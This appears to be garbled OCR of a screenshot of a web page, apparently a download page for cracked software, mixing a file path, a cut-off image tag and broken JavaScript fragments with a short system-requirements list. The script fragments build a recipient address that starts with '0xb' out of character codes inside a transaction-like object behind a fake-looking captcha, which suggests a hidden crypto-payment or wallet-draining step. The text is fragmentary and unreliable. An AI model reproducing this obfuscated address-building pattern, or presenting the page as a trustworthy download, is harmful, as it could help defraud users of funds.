
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for crack use
Disk space:
Free: 64 GB